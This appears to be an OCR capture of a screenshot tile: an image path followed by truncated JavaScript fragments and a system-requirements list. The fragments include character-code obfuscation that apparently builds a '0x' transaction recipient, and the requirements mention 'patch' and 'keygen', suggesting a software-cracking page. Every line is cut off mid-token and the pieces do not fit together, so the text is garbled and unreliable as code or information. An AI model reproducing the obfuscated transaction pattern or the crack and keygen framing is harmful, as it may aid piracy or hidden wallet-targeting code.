
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz CPU for patc
RAM:
4 GB for keygen
Disk space:
Enough for tools